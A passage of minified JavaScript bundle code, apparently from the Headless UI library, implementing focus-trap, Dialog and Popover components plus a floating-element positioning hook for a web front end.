t=n.current;(0,S.Y)(b.current,{[L.O.Forwards]:()=>{(0,A.CU)(t,A.BD.First,{skipElements:[e.relatedTarget,s]})},[L.O.Backwards]:()=>{(0,A.CU)(t,A.BD.Last,{skipElements:[e.relatedTarget,s]})}})}),w=(0,i.S)(!!(2&d),"focus-trap#tab-lock"),E=(0,T.L)(),x=(0,r.useRef)(!1),C=(0,P.Ci)();return r.createElement(r.Fragment,null,w&&r.createElement(D.j,{as:"button",type:"button","data-headlessui-focus-guard":!0,onFocus:y,features:D.u.Focusable}),C({ourProps:{ref:o,onKeyDown(e){"Tab"==e.key&&(x.current=!0,E.requestAnimationFrame(()=>{x.current=!1}))},onBlur(e){if(!(4&d))return;let t=M(c);R.sb(n.current)&&t.add(n.current);let r=e.relatedTarget;R.Lk(r)&&"true"!==r.dataset.headlessuiFocusGuard&&(j(t,r)||(x.current?(0,A.CU)(n.current,(0,S.Y)(b.current,{[L.O.Forwards]:()=>A.BD.Next,[L.O.Backwards]:()=>A.BD.Previous})|A.BD.WrapAround,{relativeTo:e.target}):R.Lk(e.target)&&(0,A.pW)(e.target)))}},theirProps:p,defaultTag:"div",name:"FocusTrap"}),w&&r.createElement(D.j,{as:"button",type:"button","data-headlessui-focus-guard":!0,onFocus:y,features:D.u.Focusable}))}),{features:N});function j(e,t){for(let n of e)if(n.contains(t))return!0;return!1}var U=n(5663),H=n(9129),W=(e=>(e[e.Open=0]="Open",e[e.Closed=1]="Closed",e))(W||{}),V=(e=>(e[e.SetTitleId=0]="SetTitleId",e))(V||{});let q={0:(e,t)=>e.titleId===t.id?e:{...e,titleId:t.id}},Y=(0,r.createContext)(null);function X(e){let t=(0,r.useContext)(Y);if(null===t){let t=Error("<".concat(e," /> is missing a parent <Dialog /> component."));throw Error.captureStackTrace&&Error.captureStackTrace(t,X),t}return t}function z(e,t){return(0,S.Y)(t.type,q,e,t)}Y.displayName="DialogContext";let G=(0,P.FX)(function(e,t){let n=(0,r.useId)(),{id:S="headlessui-dialog-".concat(n),open:T,onClose:O,initialFocus:F,role:L="dialog",autoFocus:k=!0,__demoMode:D=!1,unmount:R=!1,...A}=e,I=(0,r.useRef)(!1);L="dialog"===L||"alertdialog"===L?L:(I.current||(I.current=!0,console.warn("Invalid role [".concat(L,"] passed to <Dialog />. Only `dialog` and and `alertdialog` are supported. Using `dialog` instead."))),"dialog");let _=(0,y.O_)();void 0===T&&null!==_&&(T=(_&y.Uw.Open)===y.Uw.Open);let M=(0,r.useRef)(null),j=(0,g.P)(M,t),H=(0,f.g)(M),W=+!T,[V,q]=(0,r.useReducer)(z,{titleId:null,descriptionId:null,panelRef:(0,r.createRef)()}),X=(0,a._)(()=>O(!1)),G=(0,a._)(e=>q({type:0,id:e})),J=!!(0,m.g)()&&0===W,[Q,$]=(0,U.k2)(),ee=(0,p.xA)(),{resolveContainers:et}=(0,p.iq)({mainTreeNode:ee,portals:Q,defaultContainers:[{get current(){var en;return null!=(en=V.panelRef.current)?en:M.current}}]}),er=null!==_&&(_&y.Uw.Closing)===y.Uw.Closing;(0,u.v)(!D&&!er&&J,{allowed:(0,a._)(()=>{var e,t;return[null!=(t=null==(e=M.current)?void 0:e.closest("[data-headlessui-portal]"))?t:null]}),disallowed:(0,a._)(()=>{var e;return[null!=(e=null==ee?void 0:ee.closest("body > *:not(#headlessui-portal-root)"))?e:null]})});let eo=E.D.get(null);(0,s.s)(()=>{if(J)return eo.actions.push(S),()=>eo.actions.pop(S)},[eo,S,J]);let el=(0,x.y)(eo,(0,r.useCallback)(e=>eo.selectors.isTop(e,S),[eo,S]));(0,d.j)(el,et,e=>{e.preventDefault(),X()}),function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"undefined"!=typeof document?document.defaultView:null,n=arguments.length>2?arguments[2]:void 0,r=(0,i.S)(e,"escape");(0,l.M)(t,"keydown",e=>{r&&(e.defaultPrevented||e.key===o.D.Escape&&n(e))})}(el,null==H?void 0:H.defaultView,e=>{e.preventDefault(),e.stopPropagation(),document.activeElement&&"blur"in document.activeElement&&"function"==typeof document.activeElement.blur&&document.activeElement.blur(),X()}),(0,v.K)(!D&&!er&&J,H,et),(0,c.O)(J,M,X);let[ei,ea]=(0,C.rU)(),eu=(0,r.useMemo)(()=>[{dialogState:W,close:X,setTitleId:G,unmount:R},V],[W,X,G,R,V]),es=(0,h._)({open:0===W}),ec={ref:j,id:S,role:L,tabIndex:-1,"aria-modal":D?void 0:0===W||void 0,"aria-labelledby":V.titleId,"aria-describedby":ei,unmount:R},ed=!function(){var e;let[t]=(0,r.useState)(()=>"undefined"!=typeof window&&"function"==typeof window.matchMedia?window.matchMedia("(pointer: coarse)"):null),[n,o]=(0,r.useState)(null!=(e=null==t?void 0:t.matches)&&e);return(0,s.s)(()=>{if(t)return t.addEventListener("change",e),()=>t.removeEventListener("change",e);function e(e){o(e.matches)}},[t]),n}(),ef=N.None;J&&!D&&(ef|=N.RestoreFocus,ef|=N.TabLock,k&&(ef|=N.AutoFocus),ed&&(ef|=N.InitialFocus));let ep=(0,P.Ci)();return r.createElement(y.$x,null,r.createElement(w.a,{force:!0},r.createElement(U.ZL,null,r.createElement(Y.Provider,{value:eu},r.createElement(U.Ee,{target:M},r.createElement(w.a,{force:!1},r.createElement(ea,{slot:es},r.createElement($,null,r.createElement(B,{initialFocus:F,initialFocusFallback:M,containers:et,features:ef},r.createElement(b.e,{value:X},ep({ourProps:ec,theirProps:A,slot:es,defaultTag:K,features:Z,visible:0===W,name:"Dialog"})))))))))))}),K="div",Z=P.Ac.RenderStrategy|P.Ac.Static,J=Object.assign((0,P.FX)(function(e,t){let{transition:n=!1,open:o,...l}=e,i=(0,y.O_)(),a=e.hasOwnProperty("open")||null!==i,u=e.hasOwnProperty("onClose");if(!a&&!u)throw Error("You have to provide an `open` and an `onClose` prop to the `Dialog` component.");if(!a)throw Error("You provided an `onClose` prop to the `Dialog`, but forgot an `open` prop.");if(!u)throw Error("You provided an `open` prop to the `Dialog`, but forgot an `onClose` prop.");if(!i&&"boolean"!=typeof e.open)throw Error("You provided an `open` prop to the `Dialog`, but the value is not a boolean. Received: ".concat(e.open));if("function"!=typeof e.onClose)throw Error("You provided an `onClose` prop to the `Dialog`, but the value is not a function. Received: ".concat(e.onClose));return(void 0!==o||n)&&!l.static?r.createElement(p.H5,null,r.createElement(H.e,{show:o,transition:n,unmount:l.unmount},r.createElement(G,{ref:t,...l}))):r.createElement(p.H5,null,r.createElement(G,{ref:t,open:o,...l}))}),{Panel:(0,P.FX)(function(e,t){let n=(0,r.useId)(),{id:o="headlessui-dialog-panel-".concat(n),transition:l=!1,...i}=e,[{dialogState:u,unmount:s},c]=X("Dialog.Panel"),d=(0,g.P)(t,c.panelRef),f=(0,h._)({open:0===u}),p=(0,a._)(e=>{e.stopPropagation()}),v=l?H._:r.Fragment,m=(0,P.Ci)();return r.createElement(v,{...l?{unmount:s}:{}},m({ourProps:{ref:d,id:o,onClick:p},theirProps:i,slot:f,defaultTag:"div",name:"Dialog.Panel"}))}),Title:((0,P.FX)(function(e,t){let{transition:n=!1,...o}=e,[{dialogState:l,unmount:i}]=X("Dialog.Backdrop"),a=(0,h._)({open:0===l}),u=n?H._:r.Fragment,s=(0,P.Ci)();return r.createElement(u,{...n?{unmount:i}:{}},s({ourProps:{ref:t,"aria-hidden":!0},theirProps:o,slot:a,defaultTag:"div",name:"Dialog.Backdrop"}))}),(0,P.FX)(function(e,t){let n=(0,r.useId)(),{id:o="headlessui-dialog-title-".concat(n),...l}=e,[{dialogState:i,setTitleId:a}]=X("Dialog.Title"),u=(0,g.P)(t);(0,r.useEffect)(()=>(a(o),()=>a(null)),[o,a]);let s=(0,h._)({open:0===i});return(0,P.Ci)()({ourProps:{ref:u,id:o},theirProps:l,slot:s,defaultTag:"h2",name:"Dialog.Title"})})),Description:C.VY})},7342:(e,t,n)=>{n.d(t,{P:()=>a,a:()=>i});var r=n(2115),o=n(3182);let l=Symbol();function i(e){let t=!(arguments.length>1)||void 0===arguments[1]||arguments[1];return Object.assign(e,{[l]:t})}function a(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];let i=(0,r.useRef)(t);(0,r.useEffect)(()=>{i.current=t},[t]);let a=(0,o._)(e=>{for(let t of i.current)null!=t&&("function"==typeof t?t(e):t.current=e)});return t.every(e=>null==e||(null==e?void 0:e[l]))?void 0:a}},7375:(e,t,n)=>{n.d(t,{G:()=>r});class r extends Map{get(e){let t=super.get(e);return void 0===t&&(t=this.factory(e),this.set(e,t)),t}constructor(e){super(),this.factory=e}}},7396:(e,t,n)=>{n.d(t,{D:()=>d,Q:()=>u});var r=n(762),o=n(7375),l=n(536),i=Object.defineProperty,a=(e,t,n)=>(((e,t,n)=>t in e?i(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n)(e,"symbol"!=typeof t?t+"":t,n),n),u=(e=>(e[e.Push=0]="Push",e[e.Pop=1]="Pop",e))(u||{});let s={0(e,t){let n=t.id,r=e.stack,o=e.stack.indexOf(n);if(-1!==o){let t=e.stack.slice();return t.splice(o,1),t.push(n),r=t,{...e,stack:r}}return{...e,stack:[...e.stack,n]}},1(e,t){let n=t.id,r=e.stack.indexOf(n);if(-1===r)return e;let o=e.stack.slice();return o.splice(r,1),{...e,stack:o}}};class c extends r.u5{static new(){return new c({stack:[]})}reduce(e,t){return(0,l.Y)(t.type,s,e,t)}constructor(){super(...arguments),a(this,"actions",{push:e=>this.send({type:0,id:e}),pop:e=>this.send({type:1,id:e})}),a(this,"selectors",{isTop:(e,t)=>e.stack[e.stack.length-1]===t,inStack:(e,t)=>e.stack.includes(t)})}}let d=new o.G(()=>c.new())},7865:(e,t,n)=>{n.d(t,{_:()=>l});var r=n(2115);let o=(0,r.createContext)(void 0);function l(){return(0,r.useContext)(o)}},7902:(e,t,n)=>{n.d(t,{AM:()=>et});var r=n(3551),o=n(6455),l=n(2115),i=n(3538),a=n(1576),u=n(3182),s=n(3221),c=n(9802),d=n(4585),f=n(1691),p=n(9032),v=n(797),m=n(9900),h=n(2665),g=n(9879),b=n(490),y=n(7342),w=n(649),E=n(2369),x=n(4931),S=n(4571),P=n(9065),C=n(5668),T=n(5714),O=n(8476),F=n(25),L=n(9795),k=n(536),D=n(5986),R=n(9159),A=n(8499),I=n(5663),_=n(762),M=n(7396),N=Object.defineProperty,B=(e,t,n)=>(((e,t,n)=>t in e?N(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n)(e,"symbol"!=typeof t?t+"":t,n),n),j=(e=>(e[e.Open=0]="Open",e[e.Closed=1]="Closed",e))(j||{}),U=(e=>(e[e.OpenPopover=0]="OpenPopover",e[e.ClosePopover=1]="ClosePopover",e[e.SetButton=2]="SetButton",e[e.SetButtonId=3]="SetButtonId",e[e.SetPanel=4]="SetPanel",e[e.SetPanelId=5]="SetPanelId",e))(U||{});let H={0:e=>0===e.popoverState?e:{...e,popoverState:0,__demoMode:!1},1:e=>1===e.popoverState?e:{...e,popoverState:1,__demoMode:!1},2:(e,t)=>e.button===t.button?e:{...e,button:t.button},3:(e,t)=>e.buttonId===t.buttonId?e:{...e,buttonId:t.buttonId},4:(e,t)=>e.panel===t.panel?e:{...e,panel:t.panel},5:(e,t)=>e.panelId===t.panelId?e:{...e,panelId:t.panelId}};class W extends _.u5{static new(e){let{id:t,__demoMode:n=!1}=e;return new W({id:t,__demoMode:n,popoverState:+!n,buttons:{current:[]},button:null,buttonId:null,panel:null,panelId:null,beforePanelSentinel:{current:null},afterPanelSentinel:{current:null},afterButtonSentinel:{current:null}})}reduce(e,t){return(0,k.Y)(t.type,H,e,t)}constructor(e){super(e),B(this,"actions",{close:()=>this.send({type:1}),refocusableClose:e=>{this.actions.close();let t=e?F.sb(e)?e:"current"in e&&F.sb(e.current)?e.current:this.state.button:this.state.button;null==t||t.focus()},open:()=>this.send({type:0}),setButtonId:e=>this.send({type:3,buttonId:e}),setButton:e=>this.send({type:2,button:e}),setPanelId:e=>this.send({type:5,panelId:e}),setPanel:e=>this.send({type:4,panel:e})}),B(this,"selectors",{isPortalled:e=>{if(!e.button||!e.panel)return!1;for(let t of document.querySelectorAll("body > *"))if(Number(null==t?void 0:t.contains(e.button))^Number(null==t?void 0:t.contains(e.panel)))return!0;let t=(0,L.iq)(),n=t.indexOf(e.button),r=(n+t.length-1)%t.length,o=(n+1)%t.length,l=t[r],i=t[o];return!e.panel.contains(l)&&!e.panel.contains(i)}});{let e=this.state.id,t=M.D.get(null);this.on(0,()=>t.actions.push(e)),this.on(1,()=>t.actions.pop(e))}}}var V=n(9390);let q=(0,l.createContext)(null);function Y(e){let t=(0,l.useContext)(q);if(null===t){let t=Error("<".concat(e," /> is missing a parent <Popover /> component."));throw Error.captureStackTrace&&Error.captureStackTrace(t,Y),t}return t}let X=(0,l.createContext)(null);function z(){return(0,l.useContext)(X)}X.displayName="PopoverGroupContext";let G=(0,l.createContext)(null);G.displayName="PopoverPanelContext";let K=R.Ac.RenderStrategy|R.Ac.Static;function Z(e,t){let n=(0,l.useId)(),{id:r="headlessui-popover-backdrop-".concat(n),transition:o=!1,...i}=e,a=Y("Popover.Backdrop"),s=(0,T.y)(a,(0,l.useCallback)(e=>e.popoverState,[])),[c,d]=(0,l.useState)(null),f=(0,y.P)(t,d),p=(0,C.O_)(),[v,m]=(0,E.p)(o,c,null!==p?(p&C.Uw.Open)===C.Uw.Open:s===j.Open),h=(0,u._)(e=>{if((0,O.l)(e.currentTarget))return e.preventDefault();a.actions.close()}),g=(0,b._)({open:s===j.Open}),w={ref:f,id:r,"aria-hidden":!0,onClick:h,...(0,E.B)(m)};return(0,R.Ci)()({ourProps:w,theirProps:i,slot:g,defaultTag:"div",features:K,visible:v,name:"Popover.Backdrop"})}let J=R.Ac.RenderStrategy|R.Ac.Static,Q=(0,R.FX)(function(e,t){var n;let r=(0,l.useId)(),{__demoMode:o=!1,...i}=e,a=function(e){let{id:t,__demoMode:n=!1}=e,r=(0,l.useMemo)(()=>W.new({id:t,__demoMode:n}),[]);return(0,V.X)(()=>r.dispose()),r}({id:r,__demoMode:o}),c=(0,l.useRef)(null),f=(0,y.P)(t,(0,y.a)(e=>{c.current=e})),[m,g,w,E,P]=(0,T.y)(a,(0,l.useCallback)(e=>[e.popoverState,e.button,e.panel,e.buttonId,e.panelId],[])),O=(0,v.g)(null!=(n=c.current)?n:g),D=(0,d.Y)(E),A=(0,d.Y)(P),_=(0,l.useMemo)(()=>({buttonId:D,panelId:A,close:a.actions.close}),[D,A,a]),M=z(),N=null==M?void 0:M.registerPopover,B=(0,u._)(()=>{var e;return null!=(e=null==M?void 0:M.isFocusWithinPopoverGroup())?e:(null==O?void 0:O.activeElement)&&((null==g?void 0:g.contains(O.activeElement))||(null==w?void 0:w.contains(O.activeElement)))});(0,l.useEffect)(()=>null==N?void 0:N(_),[N,_]);let[U,H]=(0,I.k2)(),Y=(0,h.xA)(g),X=(0,h.iq)({mainTreeNode:Y,portals:U,defaultContainers:[{get current(){return a.state.button}},{get current(){return a.state.panel}}]});(0,s.M)(null==O?void 0:O.defaultView,"focus",e=>{var t,n,r,o,l,i;e.target!==window&&F.Lk(e.target)&&a.state.popoverState===j.Open&&(B()||a.state.button&&a.state.panel&&(X.contains(e.target)||null!=(n=null==(t=a.state.beforePanelSentinel.current)?void 0:t.contains)&&n.call(t,e.target)||null!=(o=null==(r=a.state.afterPanelSentinel.current)?void 0:r.contains)&&o.call(r,e.target)||null!=(i=null==(l=a.state.afterButtonSentinel.current)?void 0:l.contains)&&i.call(l,e.target)||a.actions.close()))},!0);let K=m===j.Open;(0,p.j)(K,X.resolveContainers,(e,t)=>{a.actions.close(),(0,L.Bm)(t,L.MZ.Loose)||(e.preventDefault(),null==g||g.focus())});let Z=(0,b._)({open:m===j.Open,close:a.actions.refocusableClose}),J=(0,T.y)(a,(0,l.useCallback)(e=>(0,k.Y)(e.popoverState,{[j.Open]:C.Uw.Open,[j.Closed]:C.Uw.Closed}),[])),Q=(0,R.Ci)();return l.createElement(h.H5,{node:Y},l.createElement(S.St,null,l.createElement(G.Provider,{value:null},l.createElement(q.Provider,{value:a},l.createElement(x.e,{value:a.actions.refocusableClose},l.createElement(C.El,{value:J},l.createElement(H,null,Q({ourProps:{ref:f},theirProps:i,slot:Z,defaultTag:"div",name:"Popover"}))))))))}),$=(0,R.FX)(function(e,t){let n=(0,l.useId)(),{id:a="headlessui-popover-button-".concat(n),disabled:s=!1,autoFocus:c=!1,...d}=e,f=Y("Popover.Button"),[p,h,g,E,x,C,D]=(0,T.y)(f,(0,l.useCallback)(e=>[e.popoverState,f.selectors.isPortalled(e),e.button,e.buttonId,e.panel,e.panelId,e.afterButtonSentinel],[])),I=(0,l.useRef)(null),_="headlessui-focus-sentinel-".concat((0,l.useId)()),M=z(),N=null==M?void 0:M.closeOthers,B=null!==(0,l.useContext)(G);(0,l.useEffect)(()=>{if(!B)return f.actions.setButtonId(a),()=>f.actions.setButtonId(null)},[B,a,f]);let[U]=(0,l.useState)(()=>Symbol()),H=(0,y.P)(I,t,(0,S.Xc)(),(0,u._)(e=>{if(!B){if(e)f.state.buttons.current.push(U);else{let e=f.state.buttons.current.indexOf(U);-1!==e&&f.state.buttons.current.splice(e,1)}f.state.buttons.current.length>1&&console.warn("You are already using a <Popover.Button /> but only 1 <Popover.Button /> is supported."),e&&f.actions.setButton(e)}})),W=(0,y.P)(I,t),V=(0,v.g)(I),q=(0,u._)(e=>{var t,n,r;if(B){if(f.state.popoverState===j.Closed)return;switch(e.key){case A.D.Space:case A.D.Enter:e.preventDefault(),null==(n=(t=e.target).click)||n.call(t),f.actions.close(),null==(r=f.state.button)||r.focus()}}else switch(e.key){case A.D.Space:case A.D.Enter:e.preventDefault(),e.stopPropagation(),f.state.popoverState===j.Closed?(null==N||N(f.state.buttonId),f.actions.open()):f.actions.close();break;case A.D.Escape:if(f.state.popoverState!==j.Open)return null==N?void 0:N(f.state.buttonId);if(!I.current||null!=V&&V.activeElement&&!I.current.contains(V.activeElement))return;e.preventDefault(),e.stopPropagation(),f.actions.close()}}),X=(0,u._)(e=>{B||e.key===A.D.Space&&e.preventDefault()}),K=(0,u._)(e=>{var t,n;(0,O.l)(e.currentTarget)||s||(B?(f.actions.close(),null==(t=f.state.button)||t.focus()):(e.preventDefault(),e.stopPropagation(),f.state.popoverState===j.Closed?(null==N||N(f.state.buttonId),f.actions.open()):f.actions.close(),null==(n=f.state.button)||n.focus()))}),Z=(0,u._)(e=>{e.preventDefault(),e.stopPropagation()}),{isFocusVisible:J,focusProps:Q}=(0,r.o)({autoFocus:c}),{isHovered:$,hoverProps:ee}=(0,o.M)({isDisabled:s}),{pressed:et,pressProps:en}=(0,i.Z)({disabled:s}),er=p===j.Open,eo=(0,b._)({open:er,active:et||er,disabled:s,hover:$,focus:J,autofocus:c}),el=(0,m.c)(e,g),ei=B?(0,R.v6)({ref:W,type:el,onKeyDown:q,onClick:K,disabled:s||void 0,autoFocus:c},Q,ee,en):(0,R.v6)({ref:H,id:E,type:el,"aria-expanded":p===j.Open,"aria-controls":x?C:void 0,disabled:s||void 0,autoFocus:c,onKeyDown:q,onKeyUp:X,onClick:K,onMouseDown:Z},Q,ee,en),ea=(0,w.u)(),eu=(0,u._)(()=>{if(!F.sb(f.state.panel))return;let e=f.state.panel;(0,k.Y)(ea.current,{[w.O.Forwards]:()=>(0,L.CU)(e,L.BD.First),[w.O.Backwards]:()=>(0,L.CU)(e,L.BD.Last)})===L.Me.Error&&(0,L.CU)((0,L.iq)().filter(e=>"true"!==e.dataset.headlessuiFocusGuard),(0,k.Y)(ea.current,{[w.O.Forwards]:L.BD.Next,[w.O.Backwards]:L.BD.Previous}),{relativeTo:f.state.button})}),es=(0,R.Ci)();return l.createElement(l.Fragment,null,es({ourProps:ei,theirProps:d,slot:eo,defaultTag:"button",name:"Popover.Button"}),er&&!B&&h&&l.createElement(P.j,{id:_,ref:D,features:P.u.Focusable,"data-headlessui-focus-guard":!0,as:"button",type:"button",onFocus:eu}))}),ee=(0,R.FX)(Z),et=Object.assign(Q,{Button:$,Backdrop:(0,R.FX)(Z),Overlay:ee,Panel:(0,R.FX)(function(e,t){let n=(0,l.useId)(),{id:r="headlessui-popover-panel-".concat(n),focus:o=!1,anchor:i,portal:s=!1,modal:d=!1,transition:p=!1,...m}=e,h=Y("Popover.Panel"),O=(0,T.y)(h,h.selectors.isPortalled),[F,D,_,M,N]=(0,T.y)(h,(0,l.useCallback)(e=>[e.popoverState,e.button,e.__demoMode,e.beforePanelSentinel,e.afterPanelSentinel],[])),B="headlessui-focus-sentinel-before-".concat(n),U="headlessui-focus-sentinel-after-".concat(n),H=(0,l.useRef)(null),W=(0,S.zn)(i),[V,q]=(0,S.UF)(W),X=(0,S.G3)();W&&(s=!0);let[z,K]=(0,l.useState)(null),Z=(0,y.P)(H,t,W?V:null,h.actions.setPanel,K),Q=(0,v.g)(D),$=(0,v.g)(H);(0,c.s)(()=>(h.actions.setPanelId(r),()=>h.actions.setPanelId(null)),[r,h]);let ee=(0,C.O_)(),[et,en]=(0,E.p)(p,z,null!==ee?(ee&C.Uw.Open)===C.Uw.Open:F===j.Open);(0,f.O)(et,D,h.actions.close),(0,g.K)(!_&&d&&et,$);let er=(0,u._)(e=>{var t;if(e.key===A.D.Escape){if(h.state.popoverState!==j.Open||!H.current||null!=$&&$.activeElement&&!H.current.contains($.activeElement))return;e.preventDefault(),e.stopPropagation(),h.actions.close(),null==(t=h.state.button)||t.focus()}});(0,l.useEffect)(()=>{var t;e.static||F===j.Closed&&(null==(t=e.unmount)||t)&&h.actions.setPanel(null)},[F,e.unmount,e.static,h]),(0,l.useEffect)(()=>{if(_||!o||F!==j.Open||!H.current)return;let e=null==$?void 0:$.activeElement;H.current.contains(e)||(0,L.CU)(H.current,L.BD.First)},[_,o,H.current,F]);let eo=(0,b._)({open:F===j.Open,close:h.actions.refocusableClose}),el=(0,R.v6)(W?X():{},{ref:Z,id:r,onKeyDown:er,onBlur:o&&F===j.Open?e=>{var t,n,r,o,l;let i=e.relatedTarget;i&&H.current&&(null!=(t=H.current)&&t.contains(i)||(h.actions.close(),(null!=(r=null==(n=M.current)?void 0:n.contains)&&r.call(n,i)||null!=(l=null==(o=N.current)?void 0:o.contains)&&l.call(o,i))&&i.focus({preventScroll:!0})))}:void 0,tabIndex:-1,style:{...m.style,...q,"--button-width":(0,a.L)(et,D,!0).width},...(0,E.B)(en)}),ei=(0,w.u)(),ea=(0,u._)(()=>{let e=H.current;e&&(0,k.Y)(ei.current,{[w.O.Forwards]:()=>{var t;(0,L.CU)(e,L.BD.First)===L.Me.Error&&(null==(t=h.state.afterPanelSentinel.current)||t.focus())},[w.O.Backwards]:()=>{var e;null==(e=h.state.button)||e.focus({preventScroll:!0})}})}),eu=(0,u._)(()=>{let e=H.current;e&&(0,k.Y)(ei.current,{[w.O.Forwards]:()=>{if(!h.state.button)return;let e=(0,L.iq)(),t=e.indexOf(h.state.button),n=e.slice(0,t+1),r=[...e.slice(t+1),...n];for(let e of r.slice())if("true"===e.dataset.headlessuiFocusGuard||null!=z&&z.contains(e)){let t=r.indexOf(e);-1!==t&&r.splice(t,1)}(0,L.CU)(r,L.BD.First,{sorted:!1})},[w.O.Backwards]:()=>{var t;(0,L.CU)(e,L.BD.Previous)===L.Me.Error&&(null==(t=h.state.button)||t.focus())}})}),es=(0,R.Ci)();return l.createElement(C.$x,null,l.createElement(G.Provider,{value:r},l.createElement(x.e,{value:h.actions.refocusableClose},l.createElement(I.ZL,{enabled:!!s&&(e.static||et),ownerDocument:Q},et&&O&&l.createElement(P.j,{id:B,ref:M,features:P.u.Focusable,"data-headlessui-focus-guard":!0,as:"button",type:"button",onFocus:ea}),es({ourProps:el,theirProps:m,slot:eo,defaultTag:"div",features:J,visible:et,name:"Popover.Panel"}),et&&O&&l.createElement(P.j,{id:U,ref:N,features:P.u.Focusable,"data-headlessui-focus-guard":!0,as:"button",type:"button",onFocus:eu})))))}),Group:(0,R.FX)(function(e,t){let n=(0,l.useRef)(null),r=(0,y.P)(n,t),[o,i]=(0,l.useState)([]),a=(0,u._)(e=>{i(t=>{let n=t.indexOf(e);if(-1!==n){let e=t.slice();return e.splice(n,1),e}return t})}),s=(0,u._)(e=>(i(t=>[...t,e]),()=>a(e))),c=(0,u._)(()=>{var e;let t=(0,D.T)(n);if(!t)return!1;let r=t.activeElement;return!!(null!=(e=n.current)&&e.contains(r))||o.some(e=>{var n,o;return(null==(n=t.getElementById(e.buttonId.current))?void 0:n.contains(r))||(null==(o=t.getElementById(e.panelId.current))?void 0:o.contains(r))})}),d=(0,u._)(e=>{for(let t of o)t.buttonId.current!==e&&t.close()}),f=(0,l.useMemo)(()=>({registerPopover:s,unregisterPopover:a,isFocusWithinPopoverGroup:c,closeOthers:d}),[s,a,c,d]),p=(0,b._)({}),v=(0,R.Ci)();return l.createElement(h.H5,null,l.createElement(X.Provider,{value:f},v({ourProps:{ref:r},theirProps:e,slot:p,defaultTag:"div",name:"Popover.Group"})))})})},8092:(e,t,n)=>{function r(){return/iPhone/gi.test(window.navigator.platform)||/Mac/gi.test(window.navigator.platform)&&window.navigator.maxTouchPoints>0}function o(){return r()||/Android/gi.test(window.navigator.userAgent)}n.d(t,{Fr:()=>o,un:()=>r})},8138:(e,t,n)=>{e.exports=n(5962)},8165:(e,t,n)=>{n.d(t,{_:()=>r});function r(e){"function"==typeof queueMicrotask?queueMicrotask(e):Promise.resolve().then(e).catch(e=>setTimeout(()=>{throw e}))}},8334:(e,t,n)=>{n.d(t,{BN:()=>p,Ej:()=>m,UU:()=>v,cY:()=>f,we:()=>d});var r=n(3242),o=n(2115),l=n(7650),i="undefined"!=typeof document?o.useLayoutEffect:function(){};function a(e,t){let n,r,o;if(e===t)return!0;if(typeof e!=typeof t)return!1;if("function"==typeof e&&e.toString()===t.toString())return!0;if(e&&t&&"object"==typeof e){if(Array.isArray(e)){if((n=e.length)!==t.length)return!1;for(r=n;0!=r--;)if(!a(e[r],t[r]))return!1;return!0}if((n=(o=Object.keys(e)).length)!==Object.keys(t).length)return!1;for(r=n;0!=r--;)if(!({}).hasOwnProperty.call(t,o[r]))return!1;for(r=n;0!=r--;){let n=o[r];if(("_owner"!==n||!e.$$typeof)&&!a(e[n],t[n]))return!1}return!0}return e!=e&&t!=t}function u(e){return"undefined"==typeof window?1:(e.ownerDocument.defaultView||window).devicePixelRatio||1}function s(e,t){let n=u(e);return Math.round(t*n)/n}function c(e){let t=o.useRef(e);return i(()=>{t.current=e}),t}function d(e){void 0===e&&(e={});let{placement:t="bottom",strategy:n="absolute",middleware:d=[],platform:f,elements:{reference:p,floating:v}={},transform:m=!0,whileElementsMounted:h,open:g}=e,[b,y]=o.useState({x:0,y:0,strategy:n,placement:t,middlewareData:{},isPositioned:!1}),[w,E]=o.useState(d);a(w,d)||E(d);let[x,S]=o.useState(null),[P,C]=o.useState(null),T=o.useCallback(e=>{e!==k.current&&(k.current=e,S(e))},[]),O=o.useCallback(e=>{e!==D.current&&(D.current=e,C(e))},[]),F=p||x,L=v||P,k=o.useRef(null),D=o.useRef(null),R=o.useRef(b),A=null!=h,I=c(h),_=c(f),M=c(g),N=o.useCallback(()=>{if(!k.current||!D.current)return;let e={placement:t,strategy:n,middleware:w};_.current&&(e.platform=_.current),(0,r.rD)(k.current,D.current,e).then(e=>{let t={...e,isPositioned:!1!==M.current};B.current&&!a(R.current,t)&&(R.current=t,l.flushSync(()=>{y(t)}))})},[w,t,n,_,M]);i(()=>{!1===g&&R.current.isPositioned&&(R.current.isPositioned=!1,y(e=>({...e,isPositioned:!1})))},[g]);let B=o.useRef(!1);i(()=>(B.current=!0,()=>{B.current=!1}),[]),i(()=>{if(F&&(k.current=F),L&&(D.current=L),F&&L){if(I.current)return I.current(F,L,N);N()}},[F,L,N,I,A]);let j=o.useMemo(()=>({reference:k,floating:D,setReference:T,setFloating:O}),[T,O]),U=o.useMemo(()=>({reference:F,floating:L}),[F,L]),H=o.useMemo(()=>{let e={position:n,left:0,top:0};if(!U.floating)return e;let t=s(U.floating,b.x),r=s(U.floating,b.y);return m?{...e,transform:"translate("+t+"px, "+r+"px)",...u(U.floating)>=1.5&&{willChange:"transform"}}:{position:n,left:t,top:r}},[n,m,U.floating,b.x,b.y]);return o.useMemo(()=>({...b,update:N,refs:j,elements:U,floatingStyles:H}),[b,N,j,U,H])}let f=(e,t)=>({...(0,r.cY)(e),options:[e,t]}),p=(e,t)=>({...(0,r.BN)(e),options:[e,t]}),v=(e,t)=>({...(0,r.UU)(e),options:[e,t]}),m=(e,t)=>({...(0,r.Ej)(e),options:[e,t]})},8476:(e,t,n)=>{n.d(t,{l:()=>o});var r=n(25);function o(e){let t=e.parentElement,n=null;for(;t&&!r.Er(t);)r.Jb(t)&&(n=t),t=t.parentElement;let o=(null==t?void 0:t.getAttribute("disabled"))==="";return!(o&&function(e){if(!e)return!1;let t=e.previousElementSibling;for(;null!==t;){if(r.Jb(t))return!1;t=t.previousElementSibling}return!0}(n))&&o}},8499:(e,t,n)=>{n.d(t,{D:()=>r});var r=(e=>(e.Space=" ",e.Enter="Enter",e.Escape="Escape",e.Backspace="Backspace",e.Delete="Delete",e.ArrowLeft="ArrowLeft",e.ArrowUp="ArrowUp",e.ArrowRight="ArrowRight",e.ArrowDown="ArrowDown",e.Home="Home",e.End="End",e.PageUp="PageUp",e.PageDown="PageDown",e.Tab="Tab",e))(r||{})},8958:(e,t,n)=>{n.d(t,{bq:()=>o,wt:()=>l,sD:()=>r}),n(4309);function r(e,t){return!!t&&!!e&&e.contains(t)}let o=(e=document)=>e.activeElement;function l(e){return 